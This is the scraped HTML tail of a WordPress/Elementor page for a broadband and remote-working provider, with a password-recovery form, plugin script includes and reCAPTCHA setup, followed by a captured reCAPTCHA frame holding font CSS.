					<div class="elementor-button-wrapper">
			<a href="mailto:sales@worldphone.in" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Mail</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-51dca9c elementor-align-center elementor-widget elementor-widget-button" data-id="51dca9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Call: 011-43792006</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="3396" class="elementor elementor-3396 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-f92c388 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="f92c388" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-bd945f7 elementor-column elementor-col-100 elementor-top-column" data-id="bd945f7" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-b3b532b elementor-widget elementor-widget-image" data-id="b3b532b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="300" height="114" src="https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-300x114.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-300x114.png 300w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-600x229.png 600w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-768x293.png 768w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1024x391.png 1024w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1568x598.png 1568w, https://worldphone.in/wp-content/uploads/2019/07/Logo-Worldphone-1200x458.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-deaeefd elementor-widget elementor-widget-heading" data-id="deaeefd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Recover Password</h6>		</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-b25d026 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="b25d026" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-1a95461 elementor-column elementor-col-100 elementor-inner-column" data-id="1a95461" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7a0aebe elementor-widget elementor-widget-html" data-id="7a0aebe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			 <div id="fp-msg" class="fp-msg"></div>
<form name="submitForm" id="fp-frm" action="#" method="post">
    <div style="padding:0 25px 25px 25px">
    <div class="elementor-field-group elementor-column elementor-field-group-login elementor-col-100">
		<label for="form-field-login" class="elementor-field-label">Username</label>
		<input size="1" type="text" name="login" id="form-field-username" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Username" required="required">
	</div>

    <div class="elementor-field-type-password elementor-field-group elementor-column elementor-field-group-password elementor-col-100 elementor-field-required">
		<label for="form-field-password" class="elementor-field-label">Email Id</label>
		<input size="1" type="email" name="emailid" id="form-field-emailid" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email Id" required="required" aria-required="true">
	</div>
    <div class="elementor-field-group elementor-col-100">
		<button type="button" class="elementor-button  elementor-size-sm" style="width:100%; font-weight:700;font-family: "Roboto", Sans-serif;" id="FPSubmit">
		    <span>
		        <span class=" elementor-button-icon"></span>
		        <span id="FSubmitTxt" class="elementor-button-text">Submit</span>
		    </span>
	   </button>
	</div>
				
	</div>
</form>
<script>
jQuery(function() {
    
jQuery( '#FPSubmit' ).on( 'click', submitFPRequest);


function submitFPRequest()
{
    var fusername = document.getElementById("form-field-username").value.trim();
    var femailid = document.getElementById("form-field-emailid").value.trim();
    
    if(fusername == '' || femailid == '')
    {
        jQuery( '#fp-msg' ).toggleClass('fp-msg-error',true);
		jQuery( '#fp-msg' ).toggleClass('fp-msg-success',false);
		
        if(fusername =='' && femailid == '')
        {
            //alert('Please enter Username and Email Id');
            
            jQuery( '#fp-msg' ).html('Please enter Username and Email Id');
        }
        else if(fusername == '')
        {
            jQuery( '#fp-msg' ).html('Please enter Username');
        }
        else if(femailid == '')
        {
            jQuery( '#fp-msg' ).html('Please enter Email Id');
        }
    }
    else{
        if(jQuery( '#fp-frm' )[0].checkValidity())
        {
        document.querySelector("button#FPSubmit span#FSubmitTxt").innerHTML = 'Sending request....Wait!';
        jQuery('#FPSubmit').prop('disabled', true);
        jQuery.ajax({		
			method: "POST",			
			cache: false,
			url: "/login_utility/forgot-pwd-request.php",
			data: {username:fusername, emailid:femailid},
			dataType: "text",
			contentType: "application/x-www-form-urlencoded"
			}
		).done( function(responseData, textStatus, jqXHR){
				try
				{						
					var responseJSON = JSON.parse(jqXHR.responseText);								
					if(responseJSON.error == 0) 
					{
					    jQuery( '#fp-msg' ).toggleClass('fp-msg-error',false);
					    jQuery( '#fp-msg' ).toggleClass('fp-msg-success',true);
						jQuery( '#fp-msg' ).html(responseJSON.message);
						document.getElementById("form-field-username").value = '';
                        document.getElementById("form-field-emailid").value = '';				
					}
					else
					{
						//alert(responseJSON.message);
						jQuery( '#fp-msg' ).toggleClass('fp-msg-error',true);
					    jQuery( '#fp-msg' ).toggleClass('fp-msg-success',false);
						jQuery( '#fp-msg' ).html(responseJSON.message);
						
					}
					
				}
				catch(e)
				{
					//alert(e+'\n\n');
					jQuery( '#fp-msg' ).toggleClass('fp-msg-error',true);
					jQuery( '#fp-msg' ).toggleClass('fp-msg-success',false);
					jQuery( '#fp-msg' ).html(e);
				}	
			}
		).fail( function(jqXHR, textStatus, errorThrown ){
					//alert(errorThrown);
					jQuery( '#fp-msg' ).toggleClass('fp-msg-error',true);
					jQuery( '#fp-msg' ).toggleClass('fp-msg-success',false);
					jQuery( '#fp-msg' ).html(errorThrown);
					
				}
		).always( function(responseData_jqXHR, textStatus, jqXHR_error){
				    jQuery("button#FPSubmit span#FSubmitTxt").html('Submit');
					 jQuery('#FPSubmit').prop('disabled', false);
				}
	    );
        }
    }
}


});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-12d7b0f elementor-widget elementor-widget-heading" data-id="12d7b0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aclose%20settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">Click to Login</a></div>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='elementor-post-3065-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-3065.css?ver=1612351810' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3396-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-3396.css?ver=1596129799' type='text/css' media='all' />
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae_editor = {"plugin_url":"https:\/\/worldphone.in\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.7.14' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/worldphone.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/dropdown-content//js/dropdowncontent.js?ver=1.0.2' id='dropdown-content-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/js/waypoint.js?ver=5.7.14' id='epa-waypoint-counter-js-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/worldphone.in","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d056c45468b6f80bd0f7f0f2bec20692","fragment_name":"wc_fragments_d056c45468b6f80bd0f7f0f2bec20692","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type="text/javascript" src="https://worldphone.in/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.2" async="async" defer="defer"></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcKD0UpAAAAACpTrk10tuMK5Yiy1A5nfeq_Ujtu&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/anime/lib/anime.min.js?ver=2.7.1' id='anime-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/powerpack-lite-for-elementor/assets/js/jquery.event.move.js?ver=2.0.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/twentytwenty/js/jquery.twentytwenty.js?ver=2.7.1' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/justifiedGallery/js/jquery.justifiedGallery.min.js?ver=2.7.1' id='jquery-justifiedGallery-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/jquery.magnific-popup.min.js?ver=2.7.1' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/jquery.isotope.js?ver=2.7.1' id='jquery-isotope-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1' id='jquery-numerator-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/keyframes/jquery.keyframes.min.js?ver=2.7.1' id='jquery-keyframes-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/chart/chart.min.js?ver=2.7.1' id='chart-js-js'></script>
<script type='text/javascript' id='happy-elementor-addons-js-extra'>
/* <![CDATA[ */
var HappyTwitterLocalize = {"ajax_url":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php","nonce":"6a6c234f38"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=2.7.1' id='happy-elementor-addons-js'></script>
<script type='text/javascript' id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1.9.7' id='wpcf7cf-scripts-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.9.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.8.4' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php","nonce":"c558af8fb6","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/worldphone.in","checkout_page_url":"https:\/\/worldphone.in"},"facebook_sdk":{"lang":"en_US","app_id":""}};
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.8.4' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.6' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.0' id='swiper-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=2.9.3' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","downloadImage":"Download image"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.3","urls":{"assets":"https:\/\/worldphone.in\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_enable_share":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"description"},"editorPreferences":[]},"post":{"id":4913,"title":"Broadband Internet \u2013 Remote Working Solutions","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.9.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=1.3.6' id='htmega-popper-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=1.3.6' id='htbbootstrap-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/powerpack-lite-for-elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.1' id='waypoints-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LcKD0UpAAAAACpTrk10tuMK5Yiy1A5nfeq_Ujtu',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKD0UpAAAAACpTrk10tuMK5Yiy1A5nfeq_Ujtu&co=aHR0cHM6Ly93b3JsZHBob25lLmluOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yhpcckn1hgd3
body_size: 48625
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
